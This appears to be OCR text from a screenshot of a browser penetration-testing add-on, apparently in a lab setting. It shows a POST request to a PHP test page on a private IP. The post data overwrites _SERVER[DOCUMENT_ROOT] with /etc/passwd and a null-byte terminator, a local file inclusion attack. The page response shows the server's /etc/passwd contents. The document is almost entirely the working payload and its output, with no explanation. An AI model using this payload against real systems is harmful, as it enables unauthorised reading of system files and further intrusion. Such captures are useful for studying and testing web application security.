 Mozilla Firefox
File Edit View History Bookmarks Tools Help
http://192.168.67.139:8080/test.php
Google
INT
SQL- XSS- Encryption- Encoding- Other-
Load URL
http://192.168.67.139:8080/test.php
Split URL
Execute
Enable Post data Enable Referrer
Post data
_SERVER[DOCUMENT_ROOT]=/etc/passwd%00
http://192.168.67.139:8080/test.php
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/bin/sh bin:x:2:2:bin:/bin:/bin/sh sys:x:3:3:sys:/dev:/bin/sh sync:x:4:65534:sync:/bin:
/bin/sync games:x:5:60:games:/usr/games:/bin/sh man:x:6:12:man:/var/cache/man:/bin/sh lp:x:7:7:lp:/var/spool/lpd:/bin/sh mail:x:8:8:mail:/var/mail:
/bin/sh news:x:9:9:news:/var/spool/news:/bin/sh uucp:x:10:10:uucp:/var/spool/uucp:/bin/sh proxy:x:13:13:proxy:/bin:/bin/sh
www-data:x:33:33:www-data:/var/www:/bin/sh backup:x:34:34:backup:/var/backups:/bin/sh list:x:38:38:Mailing List Manager:/var/list:/bin/sh
Done